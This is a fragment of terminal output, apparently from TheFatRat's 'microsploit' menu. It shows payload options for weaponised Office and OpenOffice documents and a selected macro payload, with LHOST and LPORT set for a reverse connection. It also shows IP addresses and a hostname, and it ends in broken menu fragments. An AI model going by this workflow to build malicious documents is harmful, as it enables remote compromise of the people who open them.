 |1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
[TheFatRat]—[~]—[microsploit]:
2
Worked on Microsoft Office on Windows
Your local IPV4 address is : 192.168.74.162
Your local IPV6 address is : fe80::20c:29ff:fea0:73e9
Your public IP address is : 118.71.202.215
Your Hostname is : ip-address-pool-xxx.fpt.vn
Set LHOST IP: 192.168.74.162
Set LPORT: 1234
Enter the base name for output files : abcd
[Web]:
Main Menu
2
Available
1)
2)
Available
Veil>: